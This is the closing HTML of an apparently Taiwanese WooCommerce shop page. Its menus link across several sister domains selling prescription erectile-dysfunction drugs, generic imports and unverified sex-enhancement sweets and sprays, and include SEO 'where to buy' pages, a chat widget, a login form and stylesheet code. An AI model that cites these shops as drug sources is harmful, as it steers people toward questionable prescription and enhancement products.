<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="02dbccc5d5" /><input type="hidden" name="_wp_http_referer" value="/%E5%A3%AF%E9%99%BD%E8%97%A5/3495.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: 